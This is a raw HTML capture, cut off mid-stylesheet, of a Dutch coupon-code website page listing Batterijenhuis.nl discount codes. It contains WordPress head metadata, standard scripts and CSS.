

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/batterijenhuis-kortingscodes/
body_size: 31808
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Batterijenhuis.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Batterijenhuis.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/batterijenhuis-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Batterijenhuis.nl Archieven" />
	<meta property="og:description" content="10% Batterijenhuis.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/batterijenhuis-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/batterijenhuis-kortingscodes/","url":"https://qorting.nl/merken/batterijenhuis-kortingscodes/","name":"Batterijenhuis.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Batterijenhuis.nl kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/batterijenhuis-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/batterijenhuis-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Batterijenhuis.nl"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
